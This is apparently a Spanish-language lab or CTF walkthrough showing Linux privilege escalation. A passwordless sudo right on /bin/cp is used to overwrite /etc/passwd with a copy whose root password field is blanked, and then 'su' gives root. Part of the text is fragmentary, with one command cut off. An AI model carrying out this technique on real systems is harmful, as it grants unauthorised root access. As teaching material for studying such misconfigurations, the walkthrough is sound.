 balulito@d6e19f9bdab9:/$ sudo -l
Matching Defaults entries for balulito on d6e19f9bdab9:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User balulito may run the following commands on d6e19f9bdab9:
    (ALL) NOPASSWD: /bin/cp
balulito@d6e19f9bdab9:/$ cat etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
balu:x:1000:1000:balu,,,:/home/balu:/bin/bash
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
balulito:x:1001:1001:balulito,,,:/home/balulito:/bin/bash
balulito@d6e19f9bdab9:/$ nano passwd
balulito@d6e19f9bdab9:/$ cd tmp
balulito@d6e19f9bdab9:/tmp$ nano passwd
balulito@d6e19f9bdab9:/tmp$ nano passwd
balulito@d6e19f9bdab9:/tmp$ sudo /bin/cp passwd /etc/passwd
balulito@d6e19f9bdab9:/tmp$
Antes: root:x:0:0:root:/root:/
Despues: root::0:0:root:/root:
5. Sustituimos con el binario cp, el fichero
balulito@47be3c6e11b9:~$ sudo /bin/
balulito@47be3c6e11b9:~$
6. Cambiamos al usuario root
balulito@47be3c6e11b9:~$ su
root@47be3c6e11b9:/home/balulito#
Ya somos root!